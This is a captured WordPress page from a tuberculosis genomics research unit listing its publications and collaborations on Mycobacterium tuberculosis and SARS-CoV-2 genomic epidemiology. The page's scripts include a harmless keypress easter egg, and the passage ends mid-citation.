

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tgu.ibv.csic.es/?page_id=1472
body_size: 50175
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://tgu.ibv.csic.es/xmlrpc.php">
<title>Publications &#8211; TUBERCULOSIS GENOMICS UNIT</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TUBERCULOSIS GENOMICS UNIT &raquo; Feed" href="http://tgu.ibv.csic.es/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="TUBERCULOSIS GENOMICS UNIT &raquo; Comments Feed" href="http://tgu.ibv.csic.es/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tgu.ibv.csic.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://tgu.ibv.csic.es/wp-includes/css/dist/block-library/style.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://tgu.ibv.csic.es/wp-content/plugins/metronet-profile-picture/css/front-end-gutenberg.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='http://tgu.ibv.csic.es/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='eonet-ui-css-css'  href='http://tgu.ibv.csic.es/wp-content/plugins/eonet-project-manager/core/assets/css/eonet_ui_frontend.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='eonet-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,900,900i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='eonet-project-manager-css-css'  href='http://tgu.ibv.csic.es/wp-content/plugins/eonet-project-manager/component-project-manager/assets/css/eonet-project-manager-style.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='http://tgu.ibv.csic.es/wp-content/themes/onepress/style.css?ver=5.0.8' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(10,10,10,0.58);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(10,10,10,0.58);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.site-footer .site-info,.site-footer .btt a{background-color:#4c4c4c}.site-footer .site-info{color:#ffffff}.site-footer .btt a,.site-footer .site-info a{color:#ffffff}.site-footer .btt a,.site-footer .site-info a{color:#ffffff}.site-footer .btt a:hover,.site-footer .site-info a:hover{color:#1e73be}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid,.gallery-masonry{margin:-10px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='http://tgu.ibv.csic.es/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.0.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","hero_duration":"5000","hero_disable_preload":"","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/plugins/eonet-project-manager/core/assets/js/bootstrap.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://tgu.ibv.csic.es/wp-content/plugins/eonet-project-manager/core/assets/js/eonet_ui.min.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://tgu.ibv.csic.es/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tgu.ibv.csic.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tgu.ibv.csic.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.8" />
<link rel="canonical" href="http://tgu.ibv.csic.es/?page_id=1472" />
<link rel='shortlink' href='http://tgu.ibv.csic.es/?p=1472' />
<link rel="alternate" type="application/json+oembed" href="http://tgu.ibv.csic.es/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Ftgu.ibv.csic.es%2F%3Fpage_id%3D1472" />
<link rel="alternate" type="text/xml+oembed" href="http://tgu.ibv.csic.es/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Ftgu.ibv.csic.es%2F%3Fpage_id%3D1472&#038;format=xml" />
<script type="text/javascript">
function kcspirit(){alert('MARINOLI POWER!');
window.location.replace('http://tgu.ibv.csic.es/?page_id=1800');}
jQuery(document).ready(function(){window.kc=0;jQuery(document).keydown(function(e){
window.kc=e.which==(new Array(77,65,82,73,78,79,76,73))[window.kc]?window.kc+1:0;if(window.kc>7){window.kc=0;kcspirit()}})})
</script>
		<style type="text/css" id="wp-custom-css">
			.hero-content-style1 h2 {
	font-size: 45px;
}		</style>
	</head>

<body class="page-template-default page page-id-1472 wp-custom-logo hiding-page-title">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="http://tgu.ibv.csic.es/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="308" height="112" src="http://tgu.ibv.csic.es/wp-content/uploads/2019/02/tgu_final_small.png" class="custom-logo" alt="TUBERCULOSIS GENOMICS UNIT" itemprop="logo" srcset="http://tgu.ibv.csic.es/wp-content/uploads/2019/02/tgu_final_small.png 308w, http://tgu.ibv.csic.es/wp-content/uploads/2019/02/tgu_final_small-300x109.png 300w" sizes="(max-width: 308px) 100vw, 308px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://tgu.ibv.csic.es/#about">About</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="http://tgu.ibv.csic.es/#research">Research</a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513"><a>ERC Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://tgu.ibv.csic.es/?page_id=1481">ERC Starting</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="http://tgu.ibv.csic.es/?page_id=2118">ERC Consolidator</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="http://tgu.ibv.csic.es/?page_id=1582">Team</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://tgu.ibv.csic.es/?page_id=1794">REPOSITORY</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://tgu.ibv.csic.es/?page_id=1808">Contact</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="http://tgu.ibv.csic.es/?action=login">Login</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div>					<div id="content" class="site-content">
        		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-1472" class="post-1472 page type-page status-publish hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<h2>OUR PUBLICATIONS</h2>



<ul><li>Mariner-Llicer C, Goig GA, Torres-Puente M, Vashakidze S, Villamayor LM, Saavedra-Cervera B, Mambuque E, Khurtsilava I, Avaliani Z, Rosenthal A, Gabrielian A, Shurgaia M, Shubladze N, García-Basteiro AL, López MG, Comas I. Genetic diversity within diagnostic sputum samples is mirrored in the culture of <em>Mycobacterium tuberculosis</em> across different settings. <strong>Nat Commun. 2024, 15:7114. https://doi.org/10.1038/s41467-024-51266-0</strong></li><li>Mariner-Llicer C, Saavedra Cervera B, Mambuque E, Gomes N, Munguambe S, Villamayor L, Cancino-Muñoz I, Torres-Puente M, Nguenha D, Respeito D, Tembe G, López MG, Comas I, García-Basteiro AL. Monitoring of First-line Drug Resistance Mutations Outside the Scope of Xpert MTB/RIF Ultra is Needed for Successful Control of DR-TB in Southern Mozambique. <strong>Clin Infect Dis. 2024 Apr 10;78(4):842-845. https://doi.org/10.1093/cid/ciad684</strong></li><li>García-Marín AM, Cancino-Muñoz I, Torres-Puente M, Villamayor LM, Borrás R, Borrás-Máñez M, Bosque M, Camarena JJ, Colomer-Roig E, Colomina J, Escribano I, Esparcia-Rodríguez O, Gil-Brusola A, Gimeno C, Gimeno-Gascón A, Gomila-Sard B, González-Granda D, Gonzalo-Jiménez N, Guna-Serrano MR, López-Hontangas JL, Martín-González C, Moreno-Muñoz R, Navarro D, Navarro M, Orta N, Pérez E, Prat J, Rodríguez JC, Ruiz-García MM, Vanaclocha H; Valencia Region Tuberculosis Working Group; González-Candelas F, Furió V, Comas I. Role of the first WHO mutation catalogue in the diagnosis of antibiotic resistance in <em>Mycobacterium tuberculosis</em> in the Valencia Region, Spain: a retrospective genomic analysis. <strong>Lancet Microbe. 2023, 4:S2666-5247(23)00252-5. https://doi.org/10.1016/S2666-5247(23)00252-5</strong></li><li>Saavedra Cervera B, López MG, Chiner-Oms Á, García AM, Cancino-Muñoz I, Torres-Puente M, Villamayor L, Madrazo-Moya C, Mambuque E, Sequera GV, Respeito D, Blanco S, Augusto O, López-Varela E, García-Basteiro AL, Comas I. Fine-grain population structure and transmission patterns of <em>Mycobacterium tuberculosis</em> in southern Mozambique, a high TB/HIV burden area. <strong>Microb Genom. 2022, 8(7):mgen000844. https://doi.org/10.1099/mgen.0.000844</strong></li><li>Martínez-Martínez FJ, Massinga AJ, De Jesus Á, Ernesto RM, Cano-Jiménez P, Chiner-Oms Á, Gómez-Navarro I, Guillot-Fernández M, Guinovart C, Sitoe A, Vubil D, Bila R, Gujamo R, Enosse S, Jiménez-Serrano S, Torres-Puente M, Comas I, Mandomando I, López MG, Mayor A. Tracking SARS-CoV-2 introductions in Mozambique using pandemic-scale phylogenies: a retrospective observational study. <strong>Lancet Glob Health. 2023 11(6):e933-e941. https://doi.org/10.1016/S2214-109X(23)00169-9</strong></li><li>López MG, Campos-Herrero MI, Torres-Puente M, Cañas F, Comín J, Copado R, Wintringer P, Iqbal Z, Lagarejos E, Moreno-Molina M, Pérez-Lago L, Pino B, Sante L, García de Viedma D, Samper S, Comas I. Deciphering the Tangible Spatio-Temporal Spread of a 25-Year Tuberculosis Outbreak Boosted by Social Determinants. <strong>Microbiol Spectr. 2023, 11(2):e0282622. https://doi.org/10.1128/spectrum.02826-22 </strong></li><li>Cancino-Muñoz I, López MG, Torres-Puente M, Villamayor LM, Borrás R, Borrás- Máñez M, Bosque M, Camarena JJ, Colijn C, Colomer-Roig E, Colomina J, Escribano I, Esparcia-Rodríguez O, García-García F, Gil-Brusola A, Gimeno C, Gimeno-Gascón A, Gomila-Sard B, Gónzales-Granda D, Gonzalo-Jiménez N, Guna-Serrano MR, López- Hontangas JL, Martín-González C,Moreno-Muñoz R, Navarro D, Navarro M, Orta N, Pérez E, Prat J, Rodríguez JC, Ruiz-García MM,Vanaclocha H; Valencia Region Tuberculosis Working Group; Comas I. Population-based sequencing of <em>Mycobacterium tuberculosis</em> reveals how current population dynamics are shaped by past epidemics. <strong>Elife. 2022, 11:e76605. https://doi.org/10.7554/eLife.76605</strong></li><li>Chiner-Oms Á, López MG, Moreno-Molina M, Furió V, Comas I. Gene Evolutionary Trajectories in M. tuberculosis Reveal Temporal Signs of Selection. <strong>Proc Natl Acad Sci U S A. 2022, 26;119(17):e2113600119. https://doi.org/10.1073/pnas.2113600119</strong></li><li>Furio V, Moreno-Molina M, Chiner-Oms A, Villamayor LM, Torres-Puente M, Comas I. An evolutionary functional genomics approach identifies novel candidate regions involved in isoniazid resistance in <em>Mycobacterium tuberculosis</em>. <strong>Commun Biol. 2021, 4(1): 1322. https://doi.org/10.1038/s42003-021-02846-z</strong></li><li>López MG, Chiner-Oms Á, García de Viedma D, Ruiz-Rodriguez P, Bracho MA, Cancino-Muñoz I, D’Auria G, de Marco G, García-González N, Goig GA, Gómez-Navarro I, Jiménez-Serrano S, Martinez-Priego L, Ruiz-Hueso P, Ruiz-Roldán L, Torres-Puente M, Alberola J, Albert E, Aranzamendi Zaldumbide M, Bea-Escudero MP, Boga JA, Bordoy AE, Canut-Blasco A, Carvajal A, Cilla Eguiluz G, Cordón Rodríguez ML, Costa-Alcalde JJ, de Toro M, de Toro Peinado I, del Pozo JL, Duchêne S, Fernández-Pinero J, Fuster Escrivá B, Gimeno Cardona C, González Galán V, Gonzalo Jiménez N, Hernáez Crespo S, Herranz M, Lepe JA, López-Causapé C, López-Hontangas JL, Martín V, Martró E, Milagro Beamonte A, Montes Ros M, Moreno-Muñoz R, Navarro D, Navarro-Marí JM, Not A, Oliver A, Palop-Borrás B, Parra Grande M, Pedrosa-Corral I, Pérez González MC, Pérez-Lago L, Pérez-Ruiz M, Piñeiro Vázquez L, Rabella N, Rezusta A, Robles Fonseca L, Rodríguez-Villodres A, Sanbonmatsu-Gámez S, Sicilia J, Soriano A, Tirado Balaguer MD, Torres I, Tristancho A, Marimón JM, SeqCOVID-Spain consortium, Coscolla M, González-Candelas F, Comas I. The first wave of the COVID-19 epidemic in Spain was associated with early introductions and fast spread of a dominating genetic variant. <strong>Nat Genet. 2021. https://doi.org/10.1038/s41588-021-00936-6</strong></li><li>Moreno-Molina M, Shubladze N, Khurtsilava I, Avaliani Z, Bablishvili N, Torres-Puente M, Villamayor L, Gabrielian A, Rosenthal A, Vilaplana C, Gagneux S, Kempker RR, Vashakidze S, Comas I. Genomic analyses of <em>Mycobacterium tuberculosis</em> from human lung resections reveal a high frequency of polyclonal infections. <strong>Nat Comm. 2021, 12 (1): 2716.</strong></li><li>López MG, Fass M, Rivas JG, Carbonell-Caballero J, Vera P, Puebla A, Defacio R, Dopazo J, Paniego N, Hopp HE, Lia VV. Plastome genomics in South American maize landraces: chloroplast lineages parallel the geographic structuring of nuclear gene pools. <strong>Ann Bot. 2021 March 07;mcab038.</strong></li><li>Goig GA, Cancino-Muñoz I, Torres-Puente M, Villamayor LM, Navarro D, Borrás R, Comas I. Whole-genome sequencing of <em>Mycobacterium tuberculosis</em> directly from clinical samples for high-resolution genomic epidemiology and drug resistance surveillance: an observational study.<strong> The Lancet Microbe. 2020 August 01; 1 (4): E175-E183. https://doi.org/10.1016/S2666-5247(20)30060-4</strong></li><li>Goig GA, Blanco S, García-Basteiro AL, Comas I. Contaminant DNA in bacterial sequencing experiments is a major source of false genetic variability.<strong> BMC Biol. 2020 March 02; 18: 24. https://doi.org/10.1186/s12915-020-0748-z</strong></li><li>Comas I, Cancino-Muñoz I, Mariner-Llicer C, Goig GA, Ruiz-Hueso P, Francés- Cuesta C, García-González N, González-Candelas F. Use of next generation sequencing technologies for the diagnosis and epidemiology of infectious diseases. <strong>Enferm Infecc Microbiol Clin. 2020 Jan;38 Suppl 1:32-38. English, Spanish.</strong></li><li>López MG, Dogba JB , Torres-Puente M, Goig GA, Moreno-Molina M, Villamayor LM, Cadmus S, Comas I. Tuberculosis in Liberia: high multidrug-resistance burden, transmission and diversity modelled by multiple importation events. <strong>Microb Genom. 2020 Jan 14; DOI: 10.1099/mgen.0.000325</strong></li><li>Xu Y, Cancino-Muñoz I, Torres-Puente M, Villamayor LM, Borrás R, Borrás-Máñez M, Bosque M, Camarena JJ, Colomer-Roig E, Colomina J, Escribano I, Esparcia-Rodríguez O, Gil-Brusola A, Gimeno C, Gimeno-Gascón A, Gomila-Sard B, González-Granda D, Gonzalo-Jiménez N, Guna-Serrano MR, López-Hontangas JL, Martín-González C, Moreno-Muñoz R, Navarro D, Navarro M, Orta N, Pérez E, Prat, Carlos Rodríguez J, Ruiz-García MM, Vanaclocha H, Colijn C, Comas I. High-resolution mapping of tuberculosis transmission: Whole genome sequencing and phylogenetic modelling of a cohort from Valencia Region, Spain. <strong>PLoS Med. 2019 Oct 31; 16 (10): e1002961.</strong></li><li>Cancino-Muñoz I, Gil-Brusola A, Torres-Puente M, Mariner-Llicer C, Dogba J, Akinseye V, Adesokan K, Kwaghe A, Ejeh F, Cadmus S, Comas I. Development and application of affordable SNP typing approaches to genotype <em>Mycobacterium tuberculosis</em> complex strains in low and high burden countries. <strong>Sci Rep. 2019 Oct 25; 9: 15343.</strong></li><li>Goig GA, Torres-Puente M, Mariner-Llicer C, Villamayor LM, Chiner-Oms Á, Gil-Brusola A, Borrás R, Comas I. Towards next-generation diagnostics for tuberculosis: identification of novel molecular targets by large-scale comparative genomics. <strong>Bioinformatics. 2019 Oct 3; btz729</strong></li><li>Chiner-Oms Á, Berney M, Boinett C, González-Candelas F, Young DB, Gagneux S, Jacobs WR, Parkhill J, Cortes T, Comas I. Genome-wide mutational biases fuel transcriptional diversity in the <em>Mycobacterium tuberculosis</em> complex. <strong>Nat Comm. 2019; 10 (1): 3994.</strong></li><li>Meehan CJ, Goig GA, Kohl TA, Verboven L, Dippenaar A, Ezewudo M, Farhat MR, Guthrie JL, Laukens K, Miotto P, Ofori-Anyinam B, Dreyer V, Supply P, Suresh A, Utpatel C, van Soolingen D, Zhou Y, Ashton PM, Brites D, Cabibbe AM, de Jong BC, de Vos M, Menardo F, Gagneux S, Gao Q, Heupink TH, Liu Q, Loiseau C, Rigouts L, Rodwell TC, Tagliani E, Walker TM, Warren RM, Zhao Y, Zignol M, Schito M, Gardy J, Cirillo DM, Niemann S, Comas I, Van Rie A. Whole genome sequencing of <em>Mycobacterium tuberculosis</em>: current standards and open issues. <strong>Nat Rev Microb. 2019; 17: 533 &#8211; 545</strong></li><li>Chiner-Oms Á, Comas I. Large genomics datasets shed light on the evolution of the <em>Mycobacterium tuberculosis</em> complex.<strong> Infect Genet Evol. 2019; 72:10-15.</strong></li><li>Chiner-Oms Á, Sánchez-Busó L., Corander J, Gagneux S, Harris S, Young D, González-Candelas F., Comas I. Genomic determinants of speciation and spread of the <em>Mycobacterium tuberculosis</em> complex. <strong>Sci Adv. 2019;5(6):eaaw3307</strong></li><li>Cancino-Muñoz I, Moreno-Molina M, Furió V, Goig GA, Torres-Puente M, Chiner-Oms Á, et al. Cryptic Resistance Mutations Associated With Misdiagnoses of Multidrug-Resistant Tuberculosis.<strong> J Infect Dis. 2019 Jun 19;220(2):316–20</strong></li><li>Moreno-Molina M, Comas I, Furió V. The Future of TB Resistance Diagnosis: The Essentials on Whole Genome Sequencing and Rapid Testing Methods. <strong>Arch Bronconeumol. 2019 Feb 19.</strong></li><li>Chiner-Oms Á, González-Candelas F, Comas I. Gene expression models based on a reference laboratory strain are poor predictors of <em>Mycobacterium tuberculosis</em> complex transcriptional diversity. <strong>Sci Rep. 2018 Feb 28;8(1):3813.</strong></li><li>Comas I, Gardy J. TB transmission: closing the gaps. <strong>EBioMedicine. 2018; 34:4 &#8211; 5</strong></li><li>Comas I, Hailu E, Kiros T, Bekele S, Mekonnen W, Gumi B, Tschopp R, Ameni G, Hewinson RG, Robertson BD, Goig GA, Stucki D, Gagneux S, Aseffa A, Young D, Berg S. Population genomics of <em>Mycobacterium tuberculosis</em> in Ethiopia contradicts the virgin soil hypothesis for human tuberculosis in Sub-Saharan Africa. <strong>Curr Biol. 2015 Dec 21;25(24):3260-6.</strong></li><li>Comas I, Coscolla M, Luo T, Borrell S, Holt K, Kato-Maeda M, Parkhill J, Malla B, Berg S, Thwaites G, Yeboah-Manu D, Bothamley G, Mei J, Wei L, Bentley S, Harris S, Niemann S, Diel R, Aseffa A, Gao Q, Young D, Gagneux S. Out-of-Africa migration and Neolithic coexpansion of <em>Mycobacterium tuberculosis</em> with modern humans. <strong>Nat Genet. 2013; 45(10):1176-1182.</strong></li><li>Comas I, Borrell S, Roetzer A, Rose G, Malla B, Kato-Maeda M, Galagan J, Niemann S, Gagneux S. Whole-genome sequencing of rifampicin-resistant <em>Mycobacterium tuberculosis</em> strains identifies compensatory mutations in RNA polymerase genes. <strong>Nat Genet. 2011 Dec 18;44(1):106-10.</strong></li><li>Comas I, Chakravartti J, Small P, Galagan J, Niemann S, Kremer K, Ernst J, Gagneux S. Human T cell epitopes of <em>Mycobacterium tuberculosis</em> are evolutionarily hyperconserved. <strong>Nat Genet. 2010; 42(6):498-503.</strong></li><li>Comas I, Gagneux S. The past and future of tuberculosis research. <strong>PLoS Pathog. 2009 Oct;5(10):e1000600.</strong></li></ul>



<h2>COLLABORATIONS</h2>



<ul><li>Thorell K, Muñoz-Ramírez ZY, Wang D, Sandoval-Motta S, Boscolo Agostini R, Ghirotto S, Torres RC; HpGP Research Network; Falush D, Camargo MC, Rabkin CS. The Helicobacter pylori Genome Project: insights into H. pylori population structure from analysis of a worldwide collection of complete genomes. <strong>Nat Commun. 2023, 14(1):8184</strong>. <strong>https://doi.org/10.1038/s41467-023-43562-y</strong></li><li>Susvitasari K, Tupper PF, Cancino-Muños I, López MG, Comas I, Colijn C. Epidemiological cluster identification using multiple data sources: an approach using logistic regression. <strong>Microb Genom. 2023, 9(3):mgen000929. https://doi.org/10.1099/mgen.0.000929</strong></li><li>Walker TM, Miotto P, Köser CU, Fowler PW, Knaggs J, Iqbal Z, Hunt M, Chindelevitch L, Farhat M, Cirillo DM, Comas I<strong>, </strong>Posey J, Omar SV, Peto TE, Suresh A, Uplekar S, Laurent S, Colman RE, Nathanson CM, Zignol M, Walker AS; CRyPTIC Consortium; Seq&amp;Treat Consortium; Crook DW, Ismail N, Rodwell TC. The 2021 WHO catalogue of <em>Mycobacterium tuberculosis</em> complex mutations associated with drug resistance: A genotypic analysis. <strong>Lancet Microbe. 2022, 3(4):e265-e273. https://doi.org/10.1016/S2666-5247(21)00301-3.</strong></li><li>Pérez Lago L, Pérez Latorre L, Herranz M, Tejerina F, Sola-Campoy PJ, Sicilia J, Suárez-González J, Andrés-Zayas C, Chiner-Oms A, Jiménez-Serrano S, García-González N, Comas I, González-Candelas F, Martínez-Laperche C, Catalán P, Muñoz P, García de Viedma D, Gregorio Marañón Microbiology-ID COVID 19 Study Group. Complete analysis of the epidemiological scenario around a SARS-CoV-2 reinfection: previous infection events and subsequent transmission. <strong>mSphere. 2021 Sep 8;e0059621. Online ahead of print.</strong></li><li>Pérez-Lago L, Aldámiz-Echevarría T, García-Martínez R, Pérez-Latorre L, Herranz M, Sola-Campoy PJ, Suárez-González J, Martínez-Laperche C, Comas I, González-Candelas F, Catalán P, Muñoz P, García de Viedma D. Different within-host viral evolution dynamics in severely immunosuppressed cases with persistent SARS-CoV-2. <strong>Biomedicines. 2021; 9 (7): 808</strong></li><li>Rocha DMGC, Magalhães C, Cá B, Ramos A, Carvalho T, Comas I, Guimarães JT, Novais 